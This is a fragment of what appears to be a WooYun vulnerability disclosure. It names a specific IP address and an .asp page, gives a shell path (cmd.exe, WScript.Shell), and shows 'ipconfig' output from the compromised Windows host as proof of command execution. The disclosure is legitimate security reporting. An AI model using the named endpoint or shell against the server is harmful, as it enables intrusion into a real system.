 http://218.60.146.58/News/3.asp
SHELL路径：cmd.exe WScript.Shell
ipconfig 执行
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 169.254.86.131
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org